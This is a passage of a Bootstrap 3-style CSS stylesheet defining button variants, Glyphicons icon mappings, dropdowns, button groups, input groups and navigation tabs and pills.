	background-image:none
}
.btn-default.disabled, .btn-default.disabled.active, .btn-default.disabled:active, .btn-default.disabled:focus, .btn-default.disabled:hover, .btn-default[disabled], .btn-default[disabled].active, .btn-default[disabled]:active, .btn-default[disabled]:focus, .btn-default[disabled]:hover, fieldset[disabled] .btn-default, fieldset[disabled] .btn-default.active, fieldset[disabled] .btn-default:active, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default:hover {
	background-color:#fff;
	border-color:#ccc
}
.btn-default .badge {
	color:#fff;
	background-color:#fff
}
.btn-primary {
	color:#fff;
	background-color:#428bca;
	border-color:#357ebd
}
.btn-primary.active, .btn-primary:active, .btn-primary:focus, .btn-primary:hover, .open .dropdown-toggle.btn-primary {
	color:#fff;
	background-color:#3276b1;
	border-color:#285e8e
}
.btn-primary.active, .btn-primary:active, .open .dropdown-toggle.btn-primary {
	background-image:none
}
.btn-primary.disabled, .btn-primary.disabled.active, .btn-primary.disabled:active, .btn-primary.disabled:focus, .btn-primary.disabled:hover, .btn-primary[disabled], .btn-primary[disabled].active, .btn-primary[disabled]:active, .btn-primary[disabled]:focus, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary.active, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:hover {
	background-color:#428bca;
	border-color:#357ebd
}
.btn-primary .badge {
	color:#428bca;
	background-color:#fff
}
.btn-warning {
	color:#fff;
	background-color:#f0ad4e;
	border-color:#eea236
}
.btn-warning.active, .btn-warning:active, .btn-warning:focus, .btn-warning:hover, .open .dropdown-toggle.btn-warning {
	color:#fff;
	background-color:#ed9c28;
	border-color:#d58512
}
.btn-warning.active, .btn-warning:active, .open .dropdown-toggle.btn-warning {
	background-image:none
}
.btn-warning.disabled, .btn-warning.disabled.active, .btn-warning.disabled:active, .btn-warning.disabled:focus, .btn-warning.disabled:hover, .btn-warning[disabled], .btn-warning[disabled].active, .btn-warning[disabled]:active, .btn-warning[disabled]:focus, .btn-warning[disabled]:hover, fieldset[disabled] .btn-warning, fieldset[disabled] .btn-warning.active, fieldset[disabled] .btn-warning:active, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning:hover {
	background-color:#f0ad4e;
	border-color:#eea236
}
.btn-warning .badge {
	color:#f0ad4e;
	background-color:#fff
}
.btn-danger {
	color:#fff;
	background-color:#d9534f;
	border-color:#d43f3a
}
.btn-danger.active, .btn-danger:active, .btn-danger:focus, .btn-danger:hover, .open .dropdown-toggle.btn-danger {
	color:#fff;
	background-color:#d2322d;
	border-color:#ac2925
}
.btn-danger.active, .btn-danger:active, .open .dropdown-toggle.btn-danger {
	background-image:none
}
.btn-danger.disabled, .btn-danger.disabled.active, .btn-danger.disabled:active, .btn-danger.disabled:focus, .btn-danger.disabled:hover, .btn-danger[disabled], .btn-danger[disabled].active, .btn-danger[disabled]:active, .btn-danger[disabled]:focus, .btn-danger[disabled]:hover, fieldset[disabled] .btn-danger, fieldset[disabled] .btn-danger.active, fieldset[disabled] .btn-danger:active, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger:hover {
	background-color:#d9534f;
	border-color:#d43f3a
}
.btn-danger .badge {
	color:#d9534f;
	background-color:#fff
}
.btn-success {
	color:#fff;
	background-color:#5cb85c;
	border-color:#4cae4c
}
.btn-success.active, .btn-success:active, .btn-success:focus, .btn-success:hover, .open .dropdown-toggle.btn-success {
	color:#fff;
	background-color:#47a447;
	border-color:#398439
}
.btn-success.active, .btn-success:active, .open .dropdown-toggle.btn-success {
	background-image:none
}
.btn-success.disabled, .btn-success.disabled.active, .btn-success.disabled:active, .btn-success.disabled:focus, .btn-success.disabled:hover, .btn-success[disabled], .btn-success[disabled].active, .btn-success[disabled]:active, .btn-success[disabled]:focus, .btn-success[disabled]:hover, fieldset[disabled] .btn-success, fieldset[disabled] .btn-success.active, fieldset[disabled] .btn-success:active, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success:hover {
	background-color:#5cb85c;
	border-color:#4cae4c
}
.btn-success .badge {
	color:#5cb85c;
	background-color:#fff
}
.btn-info {
	color:#fff;
	background-color:#5bc0de;
	border-color:#46b8da
}
.btn-info.active, .btn-info:active, .btn-info:focus, .btn-info:hover, .open .dropdown-toggle.btn-info {
	color:#fff;
	background-color:#39b3d7;
	border-color:#269abc
}
.btn-info.active, .btn-info:active, .open .dropdown-toggle.btn-info {
	background-image:none
}
.btn-info.disabled, .btn-info.disabled.active, .btn-info.disabled:active, .btn-info.disabled:focus, .btn-info.disabled:hover, .btn-info[disabled], .btn-info[disabled].active, .btn-info[disabled]:active, .btn-info[disabled]:focus, .btn-info[disabled]:hover, fieldset[disabled] .btn-info, fieldset[disabled] .btn-info.active, fieldset[disabled] .btn-info:active, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info:hover {
	background-color:#5bc0de;
	border-color:#46b8da
}
.btn-info .badge {
	color:#5bc0de;
	background-color:#fff
}
.btn-link {
	font-weight:400;
	color:#428bca;
	cursor:pointer;
	border-radius:0
}
.btn-link, .btn-link:active, .btn-link[disabled], fieldset[disabled] .btn-link {
	background-color:transparent;
	-webkit-box-shadow:none;
	box-shadow:none
}
.btn-link, .btn-link:active, .btn-link:focus, .btn-link:hover {
	border-color:transparent
}
.btn-link:focus, .btn-link:hover {
	color:#2a6496;
	text-decoration:underline;
	background-color:transparent
}
.btn-link[disabled]:focus, .btn-link[disabled]:hover, fieldset[disabled] .btn-link:focus, fieldset[disabled] .btn-link:hover {
	color:#999;
	text-decoration:none
}
.btn-lg {
	padding:10px 16px;
	font-size:18px;
	line-height:1.33;
	border-radius:6px
}
.btn-sm {
	padding:5px 10px;
	font-size:12px;
	line-height:1.5;
	border-radius:3px
}
.btn-xs {
	padding:1px 5px;
	font-size:12px;
	line-height:1.5;
	border-radius:3px
}
.btn-block {
	display:block;
	width:100%;
	padding-right:0;
	padding-left:0
}
.btn-block+.btn-block {
	margin-top:5px
}
input[type=button].btn-block, input[type=reset].btn-block, input[type=submit].btn-block {
	width:100%
}
.fade {
	opacity:0;
-webkit-transition:opacity .15s linear;
transition:opacity .15s linear
}
.fade.in {
	opacity:1
}
.collapse {
	display:none
}
.collapse.in {
	display:block
}
.collapsing {
	position:relative;
	height:0;
	overflow:hidden;
-webkit-transition:height .35s ease;
transition:height .35s ease
}
@font-face {
font-family:'Glyphicons Halflings';
src:url(../fonts/glyphicons-halflings-regular.eot);
src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'), url(../fonts/glyphicons-halflings-regular.woff) format('woff'), url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'), url(../fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular) format('svg')
}
.glyphicon {
	position:relative;
	top:1px;
	display:inline-block;
	font-family:'Glyphicons Halflings';
	-webkit-font-smoothing:antialiased;
	font-style:normal;
	font-weight:400;
	line-height:1;
	-moz-osx-font-smoothing:grayscale
}
.glyphicon:empty {
	width:1em
}
.glyphicon-asterisk:before {
	content:"\2a"
}
.glyphicon-plus:before {
	content:"\2b"
}
.glyphicon-euro:before {
	content:"\20ac"
}
.glyphicon-minus:before {
	content:"\2212"
}
.glyphicon-cloud:before {
	content:"\2601"
}
.glyphicon-envelope:before {
	content:"\2709"
}
.glyphicon-pencil:before {
	content:"\270f"
}
.glyphicon-glass:before {
	content:"\e001"
}
.glyphicon-music:before {
	content:"\e002"
}
.glyphicon-search:before {
	content:"\e003"
}
.glyphicon-heart:before {
	content:"\e005"
}
.glyphicon-star:before {
	content:"\e006"
}
.glyphicon-star-empty:before {
	content:"\e007"
}
.glyphicon-user:before {
	content:"\e008"
}
.glyphicon-film:before {
	content:"\e009"
}
.glyphicon-th-large:before {
	content:"\e010"
}
.glyphicon-th:before {
	content:"\e011"
}
.glyphicon-th-list:before {
	content:"\e012"
}
.glyphicon-ok:before {
	content:"\e013"
}
.glyphicon-remove:before {
	content:"\e014"
}
.glyphicon-zoom-in:before {
	content:"\e015"
}
.glyphicon-zoom-out:before {
	content:"\e016"
}
.glyphicon-off:before {
	content:"\e017"
}
.glyphicon-signal:before {
	content:"\e018"
}
.glyphicon-cog:before {
	content:"\e019"
}
.glyphicon-trash:before {
	content:"\e020"
}
.glyphicon-home:before {
	content:"\e021"
}
.glyphicon-file:before {
	content:"\e022"
}
.glyphicon-time:before {
	content:"\e023"
}
.glyphicon-road:before {
	content:"\e024"
}
.glyphicon-download-alt:before {
	content:"\e025"
}
.glyphicon-download:before {
	content:"\e026"
}
.glyphicon-upload:before {
	content:"\e027"
}
.glyphicon-inbox:before {
	content:"\e028"
}
.glyphicon-play-circle:before {
	content:"\e029"
}
.glyphicon-repeat:before {
	content:"\e030"
}
.glyphicon-refresh:before {
	content:"\e031"
}
.glyphicon-list-alt:before {
	content:"\e032"
}
.glyphicon-lock:before {
	content:"\e033"
}
.glyphicon-flag:before {
	content:"\e034"
}
.glyphicon-headphones:before {
	content:"\e035"
}
.glyphicon-volume-off:before {
	content:"\e036"
}
.glyphicon-volume-down:before {
	content:"\e037"
}
.glyphicon-volume-up:before {
	content:"\e038"
}
.glyphicon-qrcode:before {
	content:"\e039"
}
.glyphicon-barcode:before {
	content:"\e040"
}
.glyphicon-tag:before {
	content:"\e041"
}
.glyphicon-tags:before {
	content:"\e042"
}
.glyphicon-book:before {
	content:"\e043"
}
.glyphicon-bookmark:before {
	content:"\e044"
}
.glyphicon-print:before {
	content:"\e045"
}
.glyphicon-camera:before {
	content:"\e046"
}
.glyphicon-font:before {
	content:"\e047"
}
.glyphicon-bold:before {
	content:"\e048"
}
.glyphicon-italic:before {
	content:"\e049"
}
.glyphicon-text-height:before {
	content:"\e050"
}
.glyphicon-text-width:before {
	content:"\e051"
}
.glyphicon-align-left:before {
	content:"\e052"
}
.glyphicon-align-center:before {
	content:"\e053"
}
.glyphicon-align-right:before {
	content:"\e054"
}
.glyphicon-align-justify:before {
	content:"\e055"
}
.glyphicon-list:before {
	content:"\e056"
}
.glyphicon-indent-left:before {
	content:"\e057"
}
.glyphicon-indent-right:before {
	content:"\e058"
}
.glyphicon-facetime-video:before {
	content:"\e059"
}
.glyphicon-picture:before {
	content:"\e060"
}
.glyphicon-map-marker:before {
	content:"\e062"
}
.glyphicon-adjust:before {
	content:"\e063"
}
.glyphicon-tint:before {
	content:"\e064"
}
.glyphicon-edit:before {
	content:"\e065"
}
.glyphicon-share:before {
	content:"\e066"
}
.glyphicon-check:before {
	content:"\e067"
}
.glyphicon-move:before {
	content:"\e068"
}
.glyphicon-step-backward:before {
	content:"\e069"
}
.glyphicon-fast-backward:before {
	content:"\e070"
}
.glyphicon-backward:before {
	content:"\e071"
}
.glyphicon-play:before {
	content:"\e072"
}
.glyphicon-pause:before {
	content:"\e073"
}
.glyphicon-stop:before {
	content:"\e074"
}
.glyphicon-forward:before {
	content:"\e075"
}
.glyphicon-fast-forward:before {
	content:"\e076"
}
.glyphicon-step-forward:before {
	content:"\e077"
}
.glyphicon-eject:before {
	content:"\e078"
}
.glyphicon-chevron-left:before {
	content:"\e079"
}
.glyphicon-chevron-right:before {
	content:"\e080"
}
.glyphicon-plus-sign:before {
	content:"\e081"
}
.glyphicon-minus-sign:before {
	content:"\e082"
}
.glyphicon-remove-sign:before {
	content:"\e083"
}
.glyphicon-ok-sign:before {
	content:"\e084"
}
.glyphicon-question-sign:before {
	content:"\e085"
}
.glyphicon-info-sign:before {
	content:"\e086"
}
.glyphicon-screenshot:before {
	content:"\e087"
}
.glyphicon-remove-circle:before {
	content:"\e088"
}
.glyphicon-ok-circle:before {
	content:"\e089"
}
.glyphicon-ban-circle:before {
	content:"\e090"
}
.glyphicon-arrow-left:before {
	content:"\e091"
}
.glyphicon-arrow-right:before {
	content:"\e092"
}
.glyphicon-arrow-up:before {
	content:"\e093"
}
.glyphicon-arrow-down:before {
	content:"\e094"
}
.glyphicon-share-alt:before {
	content:"\e095"
}
.glyphicon-resize-full:before {
	content:"\e096"
}
.glyphicon-resize-small:before {
	content:"\e097"
}
.glyphicon-exclamation-sign:before {
	content:"\e101"
}
.glyphicon-gift:before {
	content:"\e102"
}
.glyphicon-leaf:before {
	content:"\e103"
}
.glyphicon-fire:before {
	content:"\e104"
}
.glyphicon-eye-open:before {
	content:"\e105"
}
.glyphicon-eye-close:before {
	content:"\e106"
}
.glyphicon-warning-sign:before {
	content:"\e107"
}
.glyphicon-plane:before {
	content:"\e108"
}
.glyphicon-calendar:before {
	content:"\e109"
}
.glyphicon-random:before {
	content:"\e110"
}
.glyphicon-comment:before {
	content:"\e111"
}
.glyphicon-magnet:before {
	content:"\e112"
}
.glyphicon-chevron-up:before {
	content:"\e113"
}
.glyphicon-chevron-down:before {
	content:"\e114"
}
.glyphicon-retweet:before {
	content:"\e115"
}
.glyphicon-shopping-cart:before {
	content:"\e116"
}
.glyphicon-folder-close:before {
	content:"\e117"
}
.glyphicon-folder-open:before {
	content:"\e118"
}
.glyphicon-resize-vertical:before {
	content:"\e119"
}
.glyphicon-resize-horizontal:before {
	content:"\e120"
}
.glyphicon-hdd:before {
	content:"\e121"
}
.glyphicon-bullhorn:before {
	content:"\e122"
}
.glyphicon-bell:before {
	content:"\e123"
}
.glyphicon-certificate:before {
	content:"\e124"
}
.glyphicon-thumbs-up:before {
	content:"\e125"
}
.glyphicon-thumbs-down:before {
	content:"\e126"
}
.glyphicon-hand-right:before {
	content:"\e127"
}
.glyphicon-hand-left:before {
	content:"\e128"
}
.glyphicon-hand-up:before {
	content:"\e129"
}
.glyphicon-hand-down:before {
	content:"\e130"
}
.glyphicon-circle-arrow-right:before {
	content:"\e131"
}
.glyphicon-circle-arrow-left:before {
	content:"\e132"
}
.glyphicon-circle-arrow-up:before {
	content:"\e133"
}
.glyphicon-circle-arrow-down:before {
	content:"\e134"
}
.glyphicon-globe:before {
	content:"\e135"
}
.glyphicon-wrench:before {
	content:"\e136"
}
.glyphicon-tasks:before {
	content:"\e137"
}
.glyphicon-filter:before {
	content:"\e138"
}
.glyphicon-briefcase:before {
	content:"\e139"
}
.glyphicon-fullscreen:before {
	content:"\e140"
}
.glyphicon-dashboard:before {
	content:"\e141"
}
.glyphicon-paperclip:before {
	content:"\e142"
}
.glyphicon-heart-empty:before {
	content:"\e143"
}
.glyphicon-link:before {
	content:"\e144"
}
.glyphicon-phone:before {
	content:"\e145"
}
.glyphicon-pushpin:before {
	content:"\e146"
}
.glyphicon-usd:before {
	content:"\e148"
}
.glyphicon-gbp:before {
	content:"\e149"
}
.glyphicon-sort:before {
	content:"\e150"
}
.glyphicon-sort-by-alphabet:before {
	content:"\e151"
}
.glyphicon-sort-by-alphabet-alt:before {
	content:"\e152"
}
.glyphicon-sort-by-order:before {
	content:"\e153"
}
.glyphicon-sort-by-order-alt:before {
	content:"\e154"
}
.glyphicon-sort-by-attributes:before {
	content:"\e155"
}
.glyphicon-sort-by-attributes-alt:before {
	content:"\e156"
}
.glyphicon-unchecked:before {
	content:"\e157"
}
.glyphicon-expand:before {
	content:"\e158"
}
.glyphicon-collapse-down:before {
	content:"\e159"
}
.glyphicon-collapse-up:before {
	content:"\e160"
}
.glyphicon-log-in:before {
	content:"\e161"
}
.glyphicon-flash:before {
	content:"\e162"
}
.glyphicon-log-out:before {
	content:"\e163"
}
.glyphicon-new-window:before {
	content:"\e164"
}
.glyphicon-record:before {
	content:"\e165"
}
.glyphicon-save:before {
	content:"\e166"
}
.glyphicon-open:before {
	content:"\e167"
}
.glyphicon-saved:before {
	content:"\e168"
}
.glyphicon-import:before {
	content:"\e169"
}
.glyphicon-export:before {
	content:"\e170"
}
.glyphicon-send:before {
	content:"\e171"
}
.glyphicon-floppy-disk:before {
	content:"\e172"
}
.glyphicon-floppy-saved:before {
	content:"\e173"
}
.glyphicon-floppy-remove:before {
	content:"\e174"
}
.glyphicon-floppy-save:before {
	content:"\e175"
}
.glyphicon-floppy-open:before {
	content:"\e176"
}
.glyphicon-credit-card:before {
	content:"\e177"
}
.glyphicon-transfer:before {
	content:"\e178"
}
.glyphicon-cutlery:before {
	content:"\e179"
}
.glyphicon-header:before {
	content:"\e180"
}
.glyphicon-compressed:before {
	content:"\e181"
}
.glyphicon-earphone:before {
	content:"\e182"
}
.glyphicon-phone-alt:before {
	content:"\e183"
}
.glyphicon-tower:before {
	content:"\e184"
}
.glyphicon-stats:before {
	content:"\e185"
}
.glyphicon-sd-video:before {
	content:"\e186"
}
.glyphicon-hd-video:before {
	content:"\e187"
}
.glyphicon-subtitles:before {
	content:"\e188"
}
.glyphicon-sound-stereo:before {
	content:"\e189"
}
.glyphicon-sound-dolby:before {
	content:"\e190"
}
.glyphicon-sound-5-1:before {
	content:"\e191"
}
.glyphicon-sound-6-1:before {
	content:"\e192"
}
.glyphicon-sound-7-1:before {
	content:"\e193"
}
.glyphicon-copyright-mark:before {
	content:"\e194"
}
.glyphicon-registration-mark:before {
	content:"\e195"
}
.glyphicon-cloud-download:before {
	content:"\e197"
}
.glyphicon-cloud-upload:before {
	content:"\e198"
}
.glyphicon-tree-conifer:before {
	content:"\e199"
}
.glyphicon-tree-deciduous:before {
	content:"\e200"
}
.caret {
	display:inline-block;
	width:0;
	height:0;
	margin-left:2px;
	vertical-align:middle;
	border-top:4px solid;
	border-right:4px solid transparent;
	border-left:4px solid transparent
}
.dropdown {
	position:relative
}
.dropdown-toggle:focus {
	outline:0
}
.dropdown-menu {
	position:absolute;
	top:100%;
	left:0;
	z-index:1000;
	display:none;
	float:left;
	min-width:160px;
	padding:5px 0;
	margin:2px 0 0;
	font-size:14px;
	list-style:none;
	background-color:#fff;
	border:1px solid #ccc;
	border:1px solid rgba(0, 0, 0, .15);
	border-radius:4px;
	-webkit-box-shadow:0 6px 12px rgba(0, 0, 0, .175);
	box-shadow:0 6px 12px rgba(0, 0, 0, .175);
	background-clip:padding-box
}
.dropdown-menu.pull-right {
	right:0;
	left:auto
}
.dropdown-menu .divider {
	height:1px;
	margin:9px 0;
	overflow:hidden;
	background-color:#e5e5e5
}
.dropdown-menu>li>a {
	display:block;
	padding:3px 20px;
	clear:both;
	font-weight:400;
	line-height:1.428571429;
	color:#333;
	white-space:nowrap
}
.dropdown-menu>li>a:focus, .dropdown-menu>li>a:hover {
	color:#262626;
	text-decoration:none;
	background-color:#f5f5f5
}
.dropdown-menu>.active>a, .dropdown-menu>.active>a:focus, .dropdown-menu>.active>a:hover {
	color:#fff;
	text-decoration:none;
	background-color:#428bca;
	outline:0
}
.dropdown-menu>.disabled>a, .dropdown-menu>.disabled>a:focus, .dropdown-menu>.disabled>a:hover {
	color:#999
}
.dropdown-menu>.disabled>a:focus, .dropdown-menu>.disabled>a:hover {
	text-decoration:none;
	cursor:not-allowed;
	background-color:transparent;
	background-image:none;
filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)
}
.open>.dropdown-menu {
	display:block
}
.open>a {
	outline:0
}
.dropdown-header {
	display:block;
	padding:3px 20px;
	font-size:12px;
	line-height:1.428571429;
	color:#999
}
.dropdown-backdrop {
	position:fixed;
	top:0;
	right:0;
	bottom:0;
	left:0;
	z-index:990
}
.pull-right>.dropdown-menu {
	right:0;
	left:auto
}
.dropup .caret, .navbar-fixed-bottom .dropdown .caret {
	border-top:0;
	border-bottom:4px solid;
	content:""
}
.dropup .dropdown-menu, .navbar-fixed-bottom .dropdown .dropdown-menu {
	top:auto;
	bottom:100%;
	margin-bottom:1px
}
@media(min-width:768px) {
.navbar-right .dropdown-menu {
right:0;
left:auto
}
}
.btn-group, .btn-group-vertical {
	position:relative;
	display:inline-block;
	vertical-align:middle
}
.btn-group-vertical>.btn, .btn-group>.btn {
	position:relative;
	float:left
}
.btn-group-vertical>.btn.active, .btn-group-vertical>.btn:active, .btn-group-vertical>.btn:focus, .btn-group-vertical>.btn:hover, .btn-group>.btn.active, .btn-group>.btn:active, .btn-group>.btn:focus, .btn-group>.btn:hover {
	z-index:2
}
.btn-group-vertical>.btn:focus, .btn-group>.btn:focus {
	outline:0
}
.btn-group .btn+.btn, .btn-group .btn+.btn-group, .btn-group .btn-group+.btn, .btn-group .btn-group+.btn-group {
	margin-left:-1px
}
.btn-toolbar:after, .btn-toolbar:before {
	display:table;
	content:" "
}
.btn-toolbar:after {
	clear:both
}
.btn-toolbar .btn-group {
	float:left
}
.btn-toolbar>.btn+.btn, .btn-toolbar>.btn+.btn-group, .btn-toolbar>.btn-group+.btn, .btn-toolbar>.btn-group+.btn-group {
	margin-left:5px
}
.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
border-radius:0
}
.btn-group>.btn:first-child {
	margin-left:0
}
.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {
border-top-right-radius:0;
border-bottom-right-radius:0
}
.btn-group>.btn:last-child:not(:first-child), .btn-group>.dropdown-toggle:not(:first-child) {
border-bottom-left-radius:0;
border-top-left-radius:0
}
.btn-group>.btn-group {
	float:left
}
.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn {
border-radius:0
}
.btn-group>.btn-group:first-child>.btn:last-child, .btn-group>.btn-group:first-child>.dropdown-toggle {
	border-top-right-radius:0;
	border-bottom-right-radius:0
}
.btn-group>.btn-group:last-child>.btn:first-child {
	border-bottom-left-radius:0;
	border-top-left-radius:0
}
.btn-group .dropdown-toggle:active, .btn-group.open .dropdown-toggle {
	outline:0
}
.btn-group-xs>.btn {
	padding:1px 5px;
	font-size:12px;
	line-height:1.5;
	border-radius:3px
}
.btn-group-sm>.btn {
	padding:5px 10px;
	font-size:12px;
	line-height:1.5;
	border-radius:3px
}
.btn-group-lg>.btn {
	padding:10px 16px;
	font-size:18px;
	line-height:1.33;
	border-radius:6px
}
.btn-group>.btn+.dropdown-toggle {
	padding-right:8px;
	padding-left:8px
}
.btn-group>.btn-lg+.dropdown-toggle {
	padding-right:12px;
	padding-left:12px
}
.btn-group.open .dropdown-toggle {
	-webkit-box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);
	box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125)
}
.btn-group.open .dropdown-toggle.btn-link {
	-webkit-box-shadow:none;
	box-shadow:none
}
.btn .caret {
	margin-left:0
}
.btn-lg .caret {
	border-width:5px 5px 0;
	border-bottom-width:0
}
.dropup .btn-lg .caret {
	border-width:0 5px 5px
}
.btn-group-vertical>.btn, .btn-group-vertical>.btn-group, .btn-group-vertical>.btn-group>.btn {
	display:block;
	float:none;
	width:100%;
	max-width:100%
}
.btn-group-vertical>.btn-group:after, .btn-group-vertical>.btn-group:before {
	display:table;
	content:" "
}
.btn-group-vertical>.btn-group:after {
	clear:both
}
.btn-group-vertical>.btn-group>.btn {
	float:none
}
.btn-group-vertical>.btn+.btn, .btn-group-vertical>.btn+.btn-group, .btn-group-vertical>.btn-group+.btn, .btn-group-vertical>.btn-group+.btn-group {
	margin-top:-1px;
	margin-left:0
}
.btn-group-vertical>.btn:not(:first-child):not(:last-child) {
border-radius:0
}
.btn-group-vertical>.btn:first-child:not(:last-child) {
border-top-right-radius:4px;
border-bottom-right-radius:0;
border-bottom-left-radius:0
}
.btn-group-vertical>.btn:last-child:not(:first-child) {
border-top-right-radius:0;
border-bottom-left-radius:4px;
border-top-left-radius:0
}
.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn {
border-radius:0
}
.btn-group-vertical>.btn-group:first-child>.btn:last-child, .btn-group-vertical>.btn-group:first-child>.dropdown-toggle {
	border-bottom-right-radius:0;
	border-bottom-left-radius:0
}
.btn-group-vertical>.btn-group:last-child>.btn:first-child {
	border-top-right-radius:0;
	border-top-left-radius:0
}
.btn-group-justified {
	display:table;
	width:100%;
	border-collapse:separate;
	table-layout:fixed
}
.btn-group-justified>.btn, .btn-group-justified>.btn-group {
	display:table-cell;
	float:none;
	width:1%
}
.btn-group-justified>.btn-group .btn {
	width:100%
}
[data-toggle=buttons]>.btn>input[type=checkbox], [data-toggle=buttons]>.btn>input[type=radio] {
display:none
}
.input-group {
	position:relative;
	display:table;
	border-collapse:separate
}
.input-group[class*=col-] {
float:none;
padding-right:0;
padding-left:0
}
.input-group .form-control {
	width:100%;
	margin-bottom:0
}
.input-group-lg>.form-control, .input-group-lg>.input-group-addon, .input-group-lg>.input-group-btn>.btn {
	height:46px;
	padding:10px 16px;
	font-size:18px;
	line-height:1.33;
	border-radius:6px
}
select.input-group-lg>.form-control, select.input-group-lg>.input-group-addon, select.input-group-lg>.input-group-btn>.btn {
	height:46px;
	line-height:46px
}
textarea.input-group-lg>.form-control, textarea.input-group-lg>.input-group-addon, textarea.input-group-lg>.input-group-btn>.btn {
	height:auto
}
.input-group-sm>.form-control, .input-group-sm>.input-group-addon, .input-group-sm>.input-group-btn>.btn {
	height:30px;
	padding:5px 10px;
	font-size:12px;
	line-height:1.5;
	border-radius:3px
}
select.input-group-sm>.form-control, select.input-group-sm>.input-group-addon, select.input-group-sm>.input-group-btn>.btn {
	height:30px;
	line-height:30px
}
textarea.input-group-sm>.form-control, textarea.input-group-sm>.input-group-addon, textarea.input-group-sm>.input-group-btn>.btn {
	height:auto
}
.input-group .form-control, .input-group-addon, .input-group-btn {
	display:table-cell
}
.input-group .form-control:not(:first-child):not(:last-child), .input-group-addon:not(:first-child):not(:last-child), .input-group-btn:not(:first-child):not(:last-child) {
border-radius:0
}
.input-group-addon, .input-group-btn {
	width:1%;
	white-space:nowrap;
	vertical-align:middle
}
.input-group-addon {
	padding:6px 12px;
	font-size:14px;
	font-weight:400;
	line-height:1;
	color:#555;
	text-align:center;
	background-color:#eee;
	border:1px solid #ccc;
	border-radius:4px
}
.input-group-addon.input-sm {
	padding:5px 10px;
	font-size:12px;
	border-radius:3px
}
.input-group-addon.input-lg {
	padding:10px 16px;
	font-size:18px;
	border-radius:6px
}
.input-group-addon input[type=checkbox], .input-group-addon input[type=radio] {
	margin-top:0
}
.input-group .form-control:first-child, .input-group-addon:first-child, .input-group-btn:first-child>.btn, .input-group-btn:first-child>.dropdown-toggle, .input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle) {
border-top-right-radius:0;
border-bottom-right-radius:0
}
.input-group-addon:first-child {
	border-right:0
}
.input-group .form-control:last-child, .input-group-addon:last-child, .input-group-btn:first-child>.btn:not(:first-child), .input-group-btn:last-child>.btn, .input-group-btn:last-child>.dropdown-toggle {
border-bottom-left-radius:0;
border-top-left-radius:0
}
.input-group-addon:last-child {
	border-left:0
}
.input-group-btn {
	position:relative;
	white-space:nowrap
}
.input-group-btn:first-child>.btn {
	margin-right:-1px
}
.input-group-btn:last-child>.btn {
	margin-left:-1px
}
.input-group-btn>.btn {
	position:relative
}
.input-group-btn>.btn+.btn {
	margin-left:-4px
}
.input-group-btn>.btn:active, .input-group-btn>.btn:hover {
	z-index:2
}
.nav {
	padding-left:0;
	margin-bottom:0;
	list-style:none
}
.nav:after, .nav:before {
	display:table;
	content:" "
}
.nav:after {
	clear:both
}
.nav>li {
	position:relative;
	display:block
}
.nav>li>a {
	position:relative;
	display:block;
	padding:10px 15px
}
.nav>li>a:focus, .nav>li>a:hover {
	text-decoration:none;
	background-color:#eee
}
.nav>li.disabled>a {
	color:#999
}
.nav>li.disabled>a:focus, .nav>li.disabled>a:hover {
	color:#999;
	text-decoration:none;
	cursor:not-allowed;
	background-color:transparent
}
.nav .open>a, .nav .open>a:focus, .nav .open>a:hover {
	background-color:#eee;
	border-color:#428bca
}
.nav .nav-divider {
	height:1px;
	margin:9px 0;
	overflow:hidden;
	background-color:#e5e5e5
}
.nav>li>a>img {
	max-width:none
}
.nav-tabs {
	border-bottom:1px solid #ddd
}
.nav-tabs>li {
	float:left;
	margin-bottom:-1px
}
.nav-tabs>li>a {
	margin-right:2px;
	line-height:1.428571429;
	border:1px solid transparent;
	border-radius:4px 4px 0 0
}
.nav-tabs>li>a:hover {
	border-color:#eee #eee #ddd
}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover {
	color:#555;
	cursor:default;
	background-color:#fff;
	border:1px solid #ddd;
	border-bottom-color:transparent
}
.nav-tabs.nav-justified {
	width:100%;
	border-bottom:0
}
.nav-tabs.nav-justified>li {
	float:none
}
.nav-tabs.nav-justified>li>a {
	margin-bottom:5px;
	text-align:center
}
.nav-tabs.nav-justified>.dropdown .dropdown-menu {
	top:auto;
	left:auto
}
@media(min-width:768px) {
.nav-tabs.nav-justified>li {
display:table-cell;
width:1%
}
.nav-tabs.nav-justified>li>a {
margin-bottom:0
}
}
.nav-tabs.nav-justified>li>a {
	margin-right:0;
	border-radius:4px
}
.nav-tabs.nav-justified>.active>a, .nav-tabs.nav-justified>.active>a:focus, .nav-tabs.nav-justified>.active>a:hover {
	border:1px solid #ddd
}
@media(min-width:768px) {
.nav-tabs.nav-justified>li>a {
border-bottom:1px solid #ddd;
border-radius:4px 4px 0 0
}
.nav-tabs.nav-justified>.active>a, .nav-tabs.nav-justified>.active>a:focus, .nav-tabs.nav-justified>.active>a:hover {
border-bottom-color:#fff
}
}
.nav-pills>li {
	float:left
}
.nav-pills>li>a {
	border-radius:4px
}
.nav-pills>li+li {
	margin-left:2px
}
.nav-pills>li.active>a, .nav-pills>li.active>a:focus, .nav-pills>li.active>a:hover {
	color:#fff;
	background-color:#428bca
}
.nav-stacked>li {
	float:none
}
.nav-stacked>li+li {
	margin-top:2px;
	margin-left:0
}
.nav-justified {
	width:100%
}
.nav-justified>li {
	float:none
}
.nav-justified>li>a {
	margin-bottom:5px;
	text-align:center
}
.nav-justified>.dropdown .dropdown-menu {
	top:auto;
	left:auto
}
@media(min-width:768px) {
.nav-justified>li {
display:table-cell;
width:1%
}
.nav-justified>li>a {
margin-bottom:0
}
}
